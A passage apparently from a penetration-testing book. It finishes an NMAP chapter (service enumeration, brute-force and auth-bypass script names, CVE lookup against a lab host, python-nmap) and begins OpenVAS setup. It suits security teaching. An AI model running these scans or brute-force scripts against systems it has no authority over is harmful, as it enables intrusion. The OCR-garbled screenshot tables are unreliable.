

## *Figure 1-24.* Output of NMAP script mysql-info executed against a target IP address

The following are some additional NMAP scripts for MySQL enumeration:

- mysql-databases
- mysql-enum
- mysql-brute
- mysql-query
- mysql-empty-password
- mysql-vuln-cve2012-2122
- mysql-users
- mysql-variables

## **SSH Enumeration**

The Secure Shell (SSH) protocol is widely used for secure remote logins and administration. Unlike Telnet, SSH encrypts the traffic, making the communication secure. It runs on port 22 by default. NMAP has scripts for enumerating the SSH service. Figure 1-25 shows output of the ssh2-enumalgos script. It lists the different encryption algorithms supported by the target SSH server.



*Figure 1-25.* Output of NMAP script ssh2-enum-algos executed against a target IP address

The following are some additional NMAP scripts for SSH enumeration:

- ssh-brute
- ssh-auth-methods
- ssh-run
- ssh-hostkey
- sshv1
- ssh-publickey-acceptance

## **SMTP Enumeration**

Simple Mail Transfer Protocol (SMTP) is used for the transmission of electronic mail. It runs on port 25 by default. NMAP has several scripts for enumerating the SMTP service. These NMAP scripts could reveal several weaknesses in the SMTP server such as open relays, acceptance of arbitrary commands, and so on. Figure 1-26 shows output of the smtpcommands script. It lists various commands that the target SMTP server is accepting.

#### CHAPTER 1 INTRODUCTION TO NMAP

| ican Iools Profile | 11ab                                                                                                    | Zenmap                                                                 |
|--------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|
| arget: 192.168.25. |                                                                                                    | v Profile:                                                             |
| ommand: nmap       | script smtp-commands 192.168.25.129                                                                                                    | . Analysis and a second second                                         |
| Hosts Services     | Nmap Cutput Ports / Hosts Topology Host Details Scans                                                                                                    |                                                                        |
| OS Host            | nmapscript smtp-commands 192.168.25.129                                                                                                    |                                                                        |
| 192.168.25.12      | Starting Nap 7.60 ( http://htmp.org ) at 2018-09-19<br>Nap scan report for 132.168.25.29<br>Not is up (0.020% latency).<br>Nat.show: 97 closed ports<br>Patt signer 97 closed ports<br>2017 signer 50<br>22/tcp open sch<br>23/tcp open sch<br>23/tcp open smtp | G, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, OBITMIME, |

*Figure 1-26. Output of NMAP script smtp-commands executed against a target IP address* 

Many SMTP servers mistakenly enable open relay. This allows anyone to connect to the SMTP server without authentication and to send mails. This is indeed a critical flaw. NMAP has a script called smtp-open-relay that checks whether the target SMTP server allows for open relays, as shown in Figure 1-27.

#### CHAPTER 1 INTRODUCTION TO NMAP

|                      | Zenmap                                                                                                    |   | 0    |        |
|----------------------|----------------------------------------------------------------------------------------------------|---|------|--------|
| can Tools Profile    | Help                                                                                                    |   |      |        |
| Target: 192.168.25.1 | 29 v Profile:                                                                                                    | v | Scan |        |
| Command: nmapse      | cript smtp-open-relay 192.168.25.129                                                                                                    |   |      |        |
| Hosts Services       | Nmap Output Ports / Hosts Topology Host Details Scans                                                                                                    |   |      |        |
| OS Host ·            | nmapscript smtp-open-relay 192.168.25.129                                                                                                    |   | ¢ I  | Detail |
| 192.168.25.12        |                                                                                                    |   |      |        |
| Filter Hosts         | <pre>Starting Nmap 7.60 ( https://mmap.org ) at 2018-09-28 12:40 IST Nmap scan report for 192.168.25.129 Nost is up (0.0053s latency). Not.shown: 977 closed ports PORT STATE SERVICE 22/tcp open fsh 23/tcp open ssh 23/tcp open ssh 23/tcp open ssh 23/tcp open nethios-ssn 445/tcp open methios-ssn 445/tcp open methios-ssn 445/tcp open methios-ssn 445/tcp open ingresiot4 313/tcp open fsh 139/tcp open fsh 139/tcp open fsh 130/tcp open fsh 130/tcp ope</pre> |   |      |        |

# *Figure 1-27. Output of NMAP script smtp-open-relay executed against a target IP address*

The following are some additional NMAP scripts for SMTP enumeration:

- smtp-enum-users
- smtp-commands
- smtp-brute
- smtp-ntlm-info
- smtp-strangeport
- smtp-vuln-cve2011-1764

## **VNC Enumeration**

The Virtual Network Computing (VNC) protocol is commonly used for remote graphical desktop sharing. It runs on port 5900 by default. NMAP has several scripts for enumerating the VNC service. Figure 1-28 shows the output of the vnc-info script. It shows the protocol version details along with the authentication type.



*Figure 1-28. Output of NMAP script vnc-info executed against a target IP address* 

The following are some additional NMAP scripts for VNC enumeration:

- vnc-brute
- realvnc-auth-bypass
- vnc-title

### **Service Banner Grabbing**

Any service running on a system usually has a banner associated with it. A banner normally contains server version information and may even contain organization-specific information such as disclaimers, warnings, or some corporate e-mail addresses. It is certainly worthwhile to grab service banners to get more information about the target. The NMAP script banner probes all services running on the target and grabs their banners, as shown in Figure 1-29.

#### CHAPTER 1 INTRODUCTION TO NMAP

| Scan Tools Profile | Help                                                                                                    |                                                                                                    | Zenmap                                                                                                    |                                                                                                    |   | 9    | Θ   |
|--------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|------|-----|
| arget: 192.168.25. |                                                                                                    | v                                                                                                    | Profile:                                                                                                    |                                                                                                    | v | Scan |     |
| ommand: nmap       | script banner 192.168.25.129                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |      |     |
| Hosts Services     | Nmap Output Ports / Hosts To                                                                                                    | pology Host Det                                                                                                    | ails Scans                                                                                                    |                                                                                                    |   |      |     |
| S Host             | nmapscript banner 192.168.25.                                                                                                    | 129                                                                                                    |                                                                                                    |                                                                                                    |   | \$ I | Det |
| Filter Hosts       | <pre> _00,\xAA\x08\x02\x00\x0<br/>5432/tcp open postgresg<br/>5900/tcp open vnc<br/> _banner: RFB 003.003<br/>6000/tcp open X11<br/>6667/tcp open irc<br/>  banner: :irc.Metasploi</pre> | <pre>.168.25.129 encey). rts 3.4) H_4.7p1 Debi FF\xFD \xFF\ able.localdo sn .ds you? ry k tp 3.1 Server ( x0A5.0.51a-3 0\x00\x00\x00\x00 l table.LAN NO sploitable.L :8E:B1 (VMwa</pre> | an-8ubuntul<br>xFD#\xFF\xFi<br>main ESMTP  <br>Debian) [::<br>ubuntu5\x00<br>0\x00\x00\x1<br>TICE AUTH :<br>AN NOTICE AI<br>re) | D'<br>Postfix (Ubuntu)<br>ffff: <b>192.168.25.129</b> ]<br>(x07\x00\x00\x00\x00f\${db>0Y\x<br>00\x00\x00\x00\x00\<br>*** Looking up your hostna<br>UTH :*** Couldn't resol |   |      |     |

*Figure 1-29. Output of NMAP script banner executed against a target IP address* 

## **Detecting Vulnerabilities**

So far, you have seen the NMAP capabilities of port scanning and enumeration. Now you'll see how NMAP can be used for conducting vulnerability assessments. Though not as comprehensive as vulnerability scanners like Nessus and OpenVAS, NMAP can certainly do basic vulnerability detection. NMAP does this with the help of Common Vulnerabilities and Exposure (CVE) IDs. It searches for matching CVEs against the services running on the target. To turn NMAP into a vulnerability scanner, you first need to download and install some additional scripts. Figure 1-30 shows the installation of required scripts. You first navigate to directory /usr/share/nmap/scripts and then clone two git directories, as shown here:

- https://github.com/vulnersCom/nmap-vulners.git
- https://github.com/scipag/vulscan.git

| 0                                                                         |                                                                                                    |                                                                                                 |                                                                                                    |                                                                                       | root@kal                                                                       | i: /usr/shar                                                                                  | re/nmap/s                          | cripts                           |                             |         | • | ۲ | 0 |
|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|------------------------------------|----------------------------------|-----------------------------|---------|---|---|---|
| File                                                                      | Edit                                                                                                    | View                                                                                            | Search                                                                                                   | Terminal                                                                              | Help                                                                           |                                                                                               |                                    |                                  |                             |         |   |   |   |
| root<br>clor<br>remo<br>Unpa<br>root<br>t<br>Clor<br>remo<br>Rece<br>Reso | t <mark>@kali</mark><br>ers.gi<br>hing in<br>ote: En<br>ote: To<br>acking<br>t@kali<br>hing in<br>ote: En<br>ote: To<br>eiving<br>olving | :/usr<br>t<br>nto '<br>numer<br>otal<br>obje<br>:/usr<br>nto '<br>numer<br>otal<br>obje<br>delt | /share<br>nmap-v<br>ating<br>40 (de<br>cts: 1<br>/share<br>vulsca<br>ating<br>231 (d<br>cts: 1<br>as: 10 | ulners'.<br>objects:<br>lta 0),<br>00% (40/<br>/nmap/sc<br>n'<br>objects:<br>elta 0), | 40, do<br>reused<br>40), do<br>ripts#<br>231, d<br>reused<br>/231),<br>144), d | git clon<br>ne.<br>0 (delta<br>ne.<br>git clon<br>one.<br>0 (delt<br>13.41 Mi<br><u>o</u> ne. | a 0), pao<br>ne https<br>:a 0), pa | ck-reuse<br>://githu<br>ack-reus | ed 40<br>1b.com/s<br>ed 231 | cipag/v |   |   |   |

Figure 1-30. Git cloning nmap-vulners into local directory

Once you have downloaded the required scripts, you are all set to execute them against the target. You can use the command nmap -sV - script nmap-vulners <target IP address>, as shown in Figure 1-31.

#### CHAPTER 1 INTRODUCTION TO NMAP

|                      |                                                                                                    |                                                            | Zenmap                                                                         |
|----------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|--------------------------------------------------------------------------------|
| an Tools Profile     |                                                                                                    |                                                            |                                                                                |
| rget: 192.168.25.1   | 129                                                                                                    |                                                            | v Profile:                                                                     |
| ommand: hmap -s\     | script nmap-vulners 192.168.25.                                                                                                    | 129                                                        |                                                                                |
| Hosts Services       | Nmap Output Ports / Hosts Te                                                                                                    | opology Host Details Scans                                 | <u>.</u>                                                                       |
| S Host '             | nmap -sVscript nmap-vulners                                                                                                    | 192.168.25.129                                             |                                                                                |
| <b>192.168.25.12</b> | Starting Nmap 7.60 ( ht<br>Nmap scan report for 19<br>Host is up (0.00028s la<br>Not shown: 977 closed p<br>PORT STATE SERVICE<br>21/tcp open ftp<br>22/tcp open ssh<br>23/tcp open sentelnet<br>25/tcp open smtp<br>53/tcp open smtp | 2.168.25.129<br>tency).<br>orts<br>VERSION<br>vsftpd 2.3.4 | 018-09-21 14:30 IST<br>ian 8ubuntul (protocol 2.0)                             |
|                      | 53/tcp open domain<br>  vulners:                                                                                                    | ISC BIND 9.4.2                                             |                                                                                |
|                      | cpe:/a:isc:bind:9.4                                                                                                    | .2:                                                        |                                                                                |
|                      | CVE-2008-0122                                                                                                    | 10.0                                                       | https://vulners.com/cve/CVE-2008-0122                                          |
|                      | CVE-2012-1667                                                                                                    | 8.5                                                        | https://vulners.com/cve/CVE-2012-1667                                          |
|                      | CVE-2012-3817                                                                                                    | 7.8                                                        | https://vulners.com/cve/CVE-2012-3817                                          |
|                      | CVE-2008-4163                                                                                                    | 7.8                                                        | https://vulners.com/cve/CVE-2008-4163                                          |
|                      | CVE-2012-4244                                                                                                    | 7.8                                                        | https://vulners.com/cve/CVE-2012-4244                                          |
|                      | CVE-2014-8500                                                                                                    | 7.8                                                        | https://vulners.com/cve/CVE-2014-8500                                          |
|                      | CVE-2012-5166                                                                                                    | 7.8                                                        | https://vulners.com/cve/CVE-2012-5166                                          |
|                      | CVE-2010-0382                                                                                                    | 7.6                                                        | https://vulners.com/cve/CVE-2010-0382                                          |
|                      | CVE-2015-8461                                                                                                    | 7.1                                                        | https://vulners.com/cve/CVE-2015-8461                                          |
|                      | CVE-2015-8704                                                                                                    | 6.8                                                        | https://vulners.com/cve/CVE-2015-8704                                          |
|                      | CVE-2009-0025                                                                                                    | 6.8<br>6.6                                                 | https://vulners.com/cve/CVE-2009-0025                                          |
|                      | CVE-2010-3614                                                                                                    | 6.4                                                        | https://vulners.com/cve/CVE-2015-8705<br>https://vulners.com/cve/CVE-2010-3614 |
|                      | CVE-2009-0265                                                                                                    | 5.0                                                        | https://vulners.com/cve/CVE-2009-0265                                          |
|                      | CVE-2009-0205                                                                                                    | 5.0                                                        | https://vulners.com/cve/CVE-2016-8864                                          |
|                      | CVE-2016-1286                                                                                                    | 5.0                                                        | https://vulners.com/cve/CVE-2016-1286                                          |
|                      | CVE-2012-1033                                                                                                    | 5.0                                                        | https://vulners.com/cve/CVE-2012-1033                                          |
|                      | CVE-2016-9131                                                                                                    | 5.0                                                        | https://vulners.com/cve/CVE-2016-9131                                          |
|                      | CVE-2015-8000                                                                                                    | 5.0                                                        | https://vulners.com/cve/CVE-2015-8000                                          |
|                      | CVE-2016-2848                                                                                                    | 5.0                                                        | https://vulners.com/cve/CVE-2016-2848                                          |
|                      | CVE-2016-9444                                                                                                    | 5.0                                                        | https://vulners.com/cve/CVE-2016-9444                                          |
|                      | CVE-2011-1910                                                                                                    | 5.0                                                        | https://vulners.com/cve/CVE-2011-1910                                          |
|                      | CVE-2011-4313                                                                                                    | 5.0                                                        | https://vulners.com/cve/CVE-2011-4313                                          |
|                      | CVE-2009-0696                                                                                                    | 4.3                                                        | https://vulners.com/cve/CVE-2009-0696                                          |
|                      | CVE-2016-1285                                                                                                    | 4.3                                                        | https://vulners.com/cve/CVE-2016-1285                                          |
|                      | CVE-2010-0097                                                                                                    | 4.3                                                        | https://vulners.com/cve/CVE-2010-0097                                          |
|                      | CVE-2016-2775                                                                                                    | 4.3                                                        | https://vulners.com/cve/CVE-2016-2775                                          |
|                      | CVE-2016-6170                                                                                                    | 4.0                                                        | https://vulners.com/cve/CVE-2016-6170                                          |
|                      | CVE-2010-0290                                                                                                    | 4.0                                                        | https://vulners.com/cve/CVE-2010-0290                                          |
|                      | CVE-2009-4022                                                                                                    | 2.6                                                        | https://vulners.com/cve/CVE-2009-4022                                          |

*Figure 1-31. Output of NMAP script nmap-vulners executed against a target IP address* 

Interestingly, you can see many CVEs are available against the ISC BIND 9.4.2 running on TCP port 53. This CVE information can be used to further exploit the target. You can also see several CVEs for TCP port 80 running the Apache httpd 2.2.8 server, as shown in Figure 1-32.

#### CHAPTER 1 INTRODUCTION TO NMAP

| Tools Profile   | Hale                                 |                     | Zenm                                  |
|-----------------|--------------------------------------|---------------------|---------------------------------------|
| n Tools Profile |                                      |                     | v Profile:                            |
| Jet. 192.100.23 | 5.129                                |                     | • Florite.                            |
| mmand: nmap -   | sVscript nmap-vulners 192.168.25.129 |                     |                                       |
| losts Services  | Nmap Output Ports / Hosts Topol      | ogy Host Details Sc | ans                                   |
| 5 Host          | nmap -sVscript nmap-vulners 192      | .168.25.129         |                                       |
| 192 168 25 1    | 80/tcp open http                     | Apache httpd 2.     | 2.8 ((Ubuntu) DAV/2)                  |
| 192.106.29.1    | http-server-header: Apac             |                     |                                       |
|                 | vulners:                             |                     |                                       |
|                 | cpe:/a:apache:http_ser               | ver:2.2.8:          |                                       |
|                 | CVE-2010-0425                        | 10.0                | https://vulners.com/cve/CVE-2010-0425 |
|                 | CVE-2011-3192                        | 7.8                 | https://vulners.com/cve/CVE-2011-3192 |
|                 | CVE-2017-7679                        | 7.5                 | https://vulners.com/cve/CVE-2017-7679 |
|                 | CVE-2013-2249                        | 7.5                 | https://vulners.com/cve/CVE-2013-2249 |
|                 | CVE-2009-1890                        | 7.1                 | https://vulners.com/cve/CVE-2009-1890 |
|                 | CVE-2009-1891                        | 7.1                 | https://vulners.com/cve/CVE-2009-1891 |
|                 | CVE-2012-0883                        | 6.9                 | https://vulners.com/cve/CVE-2012-0883 |
|                 | CVE-2009-3555                        | 5.8                 | https://vulners.com/cve/CVE-2009-3555 |
|                 | CVE-2013-1862                        | 5.1                 | https://vulners.com/cve/CVE-2013-1862 |
|                 | CVE-2007-6750                        | 5.0                 | https://vulners.com/cve/CVE-2007-6750 |
|                 | CVE-2014-0098                        | 5.0                 | https://vulners.com/cve/CVE-2014-0098 |
|                 | CVE-2009-2699                        | 5.0                 | https://vulners.com/cve/CVE-2009-2699 |
|                 | CVE-2013-6438                        | 5.0                 | https://vulners.com/cve/CVE-2013-6438 |
|                 | CVE-2011-3368                        | 5.0                 | https://vulners.com/cve/CVE-2011-3368 |
|                 | CVE-2008-2364                        | 5.0                 | https://vulners.com/cve/CVE-2008-2364 |
|                 | CVE-2014-0231                        | 5.0                 | https://vulners.com/cve/CVE-2014-0231 |
|                 | CVE-2010-0408                        | 5.0                 | https://vulners.com/cve/CVE-2010-0408 |
|                 | CVE-2010-1452                        | 5.0                 | https://vulners.com/cve/CVE-2010-1452 |
|                 | CVE - 2009 - 1195                    | 4.9                 | https://vulners.com/cve/CVE-2009-1195 |
|                 | CVE-2012-0031                        | 4.6                 | https://vulners.com/cve/CVE-2012-0031 |
|                 | CVE-2011-3607                        | 4.4                 | https://vulners.com/cve/CVE-2011-3607 |
|                 | CVE-2012-4558                        | 4.3                 | https://vulners.com/cve/CVE-2012-4558 |
|                 | CVE-2010-0434                        | 4.3                 | https://vulners.com/cve/CVE-2010-0434 |
|                 | CVE-2012-3499                        | 4.3                 | https://vulners.com/cve/CVE-2012-3499 |
|                 | CVE-2011-0419                        | 4.3                 | https://vulners.com/cve/CVE-2011-0419 |
|                 | CVE-2013-1896                        | 4.3                 | https://vulners.com/cve/CVE-2013-1896 |
|                 | CVE-2011-3348                        | 4.3                 | https://vulners.com/cve/CVE-2011-3348 |
|                 | CVE-2008-2939                        | 4.3                 | https://vulners.com/cve/CVE-2008-2939 |
|                 | CVE-2011-3639                        | 4.3                 | https://vulners.com/cve/CVE-2011-3639 |
|                 | CVE-2011-4317                        | 4.3                 | https://vulners.com/cve/CVE-2011-4317 |
|                 | CVE-2012-0053                        | 4.3                 | https://vulners.com/cve/CVE-2012-0053 |
|                 | CVE-2016-8612                        | 3.3                 | https://vulners.com/cve/CVE-2016-8612 |
|                 | CVE-2012-2687                        | 2.6                 | https://vulners.com/cve/CVE-2012-2687 |
|                 | CVE-2011-4415                        | 1.2                 | https://vulners.com/cve/CVE-2011-4415 |

*Figure 1-32. Output of NMAP script nmap-vulners executed against a target IP address* 

# **NMAP Output**

So far, you have scanned various useful NMAP features. It is important to note that the output produced by NMAP can be fed to many other security tools and products. Hence, you must be aware of different output formats that NMAP is capable of producing, shown here:

| Switch            | Example                                               | Description                                                                                           |
|-------------------|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| -oN               | nmap 192.168.25.129<br>-oN output.txt                 | Performs a scan on a target IP address<br>and then writes normal output to the file<br>output.txt     |
| -oX               | nmap 192.168.25.129<br>-oX output.xml                 | Performs a scan on a target IP address<br>and then writes normal output to the<br>XML file output.xml |
| -oG               | nmap 192.168.25.129<br>-oG output.grep                | Performs a scan on a target IP address<br>and then writes greppable output to the<br>file output.grep |
| append-<br>output | nmap 192.168.25.129<br>-oN file.file<br>append-output | Performs a scan on a target IP address<br>and then appends the scan output to a<br>previous scan file |

# **NMAP and Python**

Throughout this chapter you have seen numerous capabilities of NMAP and how NMAP can be used effectively for information gathering, enumeration, and active scanning. NMAP can also be invoked and executed from various programming languages, making it even more powerful. Python is an interpreted high-level programming language for general-purpose programming. Python is indeed user-friendly and extremely flexible. It has a rich set of ready-to-use libraries for performing various tasks. Getting into the details of Python language basics and syntax is beyond the scope for this book. Assuming you have some basic knowledge about Python, this section will discuss how you can use Python to invoke and automate NMAP scans.

Python is installed by default on most Unix-based systems. However, you need to install the NMAP library separately. On Debian-based systems, you can simply use the command pip install python-nmap, as shown in Figure 1-33. The command will install the required NMAP library.



*Figure 1-33. Installing the python-nmap library on a Debian-based system* 

Now that you have installed the required NMAP library, start the Python interpreter from the terminal by typing the python command, and import the NMAP library, as shown here:

```
root@kali:~# python
Python 2.7.14+ (default, Dec 5 2017, 15:17:02)
[GCC 7.2.0] on linux2
Type "help", "copyright", "credits" or "license" for more
information.
```

# CHAPTER 1 INTRODUCTION TO NMAP >>> import nmap >>>

You can now create a new object named nmp to invoke the PortScanner function. Then initiate a new scan for the target IP address 127.0.0.1 and the ports from 1 to 50, as shown here:

```
>>> nmp = nmap.PortScanner()
>>> nmp.scan('127.0.0.1', '1-50')
```

The scan completes and gives you the following output:

```
{'nmap': {'scanstats': {'uphosts': '1', 'timestr': 'Fri Sep
21 14:02:19 2018', 'downhosts': '0', 'totalhosts': '1',
'elapsed': '1.06'}, 'scaninfo': {'tcp': {'services': '1-50',
'method': 'syn'}}, 'command_line': 'nmap -oX - -p 1-50 -sV
127.0.0.1'}, 'scan': {'127.0.0.1': {'status': {'state': 'up',
'reason': 'localhost-response'}, 'hostnames': [{'type': 'PTR',
'name': 'localhost'}], 'vendor': {}, 'addresses': {'ipv4':
'127.0.0.1'}, 'tcp': {22: {'product': 'OpenSSH', 'state':
'open', 'version': '7.7p1 Debian 4', 'name': 'ssh', 'conf':
'10', 'extrainfo': 'protocol 2.0', 'reason': 'syn-ack', 'cpe':
'cpe:/o:linux:linux_kernel'}}}
```

Though the previous output is raw, it can certainly be formatted using many of the Python functions. Once you have run the initial scan, you can explore different functions to retrieve specific scan details.

## scaninfo()

The scaninfo() function returns scan details such as the method used and the port range probed.

```
>>> nmp.scaninfo()
{'tcp': {'services': '1-1024', 'method': 'syn'}}
```

## all\_hosts()

The all\_hosts() function returns the list of all IP addresses scanned.

```
>>> nmp.all_hosts()
['192.168.25.129']
```

## state()

The state() function returns the state of the IP/host scanned, such as whether it's up or down.

```
>>> nmp['192.168.25.129'].state()
'up'
```

## keys()

The keys() function returns a list of all open ports found during the scan.

```
>>> nmp['192.168.25.129']['tcp'].keys()
[512, 513, 514, 139, 111, 80, 53, 22, 23, 25, 445, 21]
```

## has\_tcp()

The has\_tcp() function checks whether a particular port was found open during the scan on the target IP address.

```
>>> nmp['192.168.25.129'].has_tcp(22)
True
```

### command\_line()

The command\_line() function returns the exact NMAP command that ran in the background to produce the output.

```
>>> nmp.command_line()
'nmap -oX - -p 1-50 -sV 127.0.0.1'
```

## hostname()

The hostname() function returns the host name of the IP address that you pass as an argument.

```
>>> nmp['127.0.0.1'].hostname()
'localhost'
```

## all\_protocols()

The all\_protocols function returns the list of protocols supported by the target IP address.

```
>>> nmp['127.0.0.1'].all_protocols()
['tcp']
```

Now that you know the basic functions to invoke NMAP from Python, you can write some simple Python code that uses a loop to scan multiple IP addresses. Then you can use various text processing functions to clean and format the output.

# Summary

In this chapter, you learned about the concepts of vulnerability assessment and penetration testing. You now understand the different phases of the penetration testing lifecycle and the importance of NMAP, OpenVAS, and Metasploit, which are capable of performing most of the tasks across all phases of the penetration testing lifecycle.

This chapter briefed you on the absolute basics and essentials about the NMAP tool and gave insights into how the NMAP capabilities can be extended using scripts. The chapter also touch on integrating NMAP with Python scripting.

# **Do-It-Yourself (DIY) Exercises**

- Install NMAP on Windows and Ubuntu.
- Perform a UDP scan on a target system using the NMAP command line.
- Use NMAP to detect the operating system on the target system.
- Use an NMAP intense scan on a target system.
- Use various NMAP scripts for enumerating services on a target system.
- Write some Python code that scans 1 to 500 ports on a target system.

# **CHAPTER 2**

# **OpenVAS**

In the previous chapter, you learned about NMAP and its capabilities. In this chapter, you'll learn about how OpenVAS can be used to perform vulnerability assessments. Specifically, this chapter covers the following:

- Introduction to OpenVAS
- Setting up OpenVAS
- Importing NMAP results into OpenVAS
- Vulnerability scanning
- Reporting

**Note** The purpose of OpenVAS is limited to vulnerability scanning, unlike NMAP and Metasploit, which are capable of doing many more things. From this perspective, all the essential OpenVAS tasks are covered in this chapter. This will prepare you for the integration of OpenVAS with Metasploit in the next chapter, where the real fun starts.

# **Introduction to OpenVAS**

In the previous chapter, you learned about NMAP. NMAP is a tool that is much more than just a port scanner. For example, you used NMAP for vulnerability detection. However, it has certain limitations. NMAP mainly detects only limited known CVEs. Hence, you certainly need a better solution for performing a vulnerability assessment. Here are a few of the popular choices:

- Nessus
- Nexpose
- QualysGuard
- OpenVAS

These products are mature and used widely in the industry. For the scope of this book, you will be learning about the OpenVAS platform. It is free for community use and offers many useful features.

OpenVAS is an abbreviation for Open Vulnerability Assessment System. It is not just a tool but a complete framework consisting of several services and tools, offering a comprehensive and powerful vulnerability scanning and vulnerability management solution.

Like an antivirus solution has signatures to detect known malwares, OpenVAS has set of network vulnerability tests (NVTs). The NVTs are conducted using plug-ins, which are developed using Nessus Attack Scripting Language (NASL) code. There are more than 50,000 NVTs in OpenVAS, and new NVTs are being added on a regular basis.

# Installation

OpenVAS comes with multiple installation options, including the Docker container. It can be installed on various operating systems. However, the easiest and fastest way of getting started with OpenVAS is to download the OpenVAS virtual appliance. The OpenVAS virtual appliance ISO image can be downloaded from https://www.greenbone.net/en/install\_use\_gce/.

The benefit of using this virtual appliance is it already has all the dependencies in place and everything set up. All you need to do is download the ISO image, boot it in VMware/VirtualBox, and set up some basic things, and OpenVAS will be up and running in no time.

Once you boot the downloaded ISO, you can get started by selecting the Setup option, as shown in Figure 2-1.



Figure 2-1. OpenVAS VM initial install screen

The setup then initiates, as shown in Figure 2-2.



Figure 2-2. OpenVAS installation and setup

Now you need to create a new user that you will be using for administrative purposes, as shown in Figure 2-3.

| Greenbone Security Manag | (er Setup – Build #435                                                     |
|--------------------------|----------------------------------------------------------------------------|
|                          |                                                                            |
|                          |                                                                            |
|                          |                                                                            |
|                          | Admin user<br>Please choose the username<br>for the administrative<br>user |
|                          | admin_                                                                     |
|                          | <mark>&lt; OK &gt;</mark> <cancel> ☐</cancel>                              |
|                          |                                                                            |

Figure 2-3. Setting up a user for the OpenVAS administrator

Then you set a password for the newly created user, as shown in Figure 2-4.



*Figure 2-4. Setting up a password for the OpenVAS administrative user* 

Once you have set up the administrative credentials, the installation reboots, and you are presented with the boot menu, as shown in Figure 2-5.

GNU GRUB version 2.02~beta2-22+deb8u1 \*Greenbone OS Advanced options for Greenbone OS Greenbone OS GNU/Linux Advanced options for Greenbone OS GNU/Linux Use the ↑ and ↓ keys to select which entry is highlighted. Press enter to boot the selected OS, `e' to edit the commands before booting or `c' for a command-line.

Figure 2-5. OpenVAS boot menu

Next, you will see the command-line console, as shown in Figure 2-6, where you need to enter the previously set credentials.

Welcome to Greenbone OS 4.2 (tty1) The web interface is available at: http://192.168.25.136 gsm login: \_

Figure 2-6. OpenVAS virtual machine command-line console

You can see that the OpenVAS setup is complete, and its web interface has been made available at http://192.168.25.136. You can try accessing the web interface, as shown in Figure 2-7.



Figure 2-7. OpenVAS web interface with login fields

Meanwhile, you need to boot into the OS and make a few additional setting changes, as shown in Figure 2-8.



Figure 2-8. OpenVAS setup and user configuration

You need to create a new admin user and set the username and password, as shown in Figure 2-9.

|        | New                                 | deter                       |  |
|--------|-------------------------------------|-----------------------------|--|
| Create | a new Admin                         | hdm i n                     |  |
| Create | a new Admin                         | admin                       |  |
| Accoun | a new Admin<br>t name<br>t password | admin                       |  |
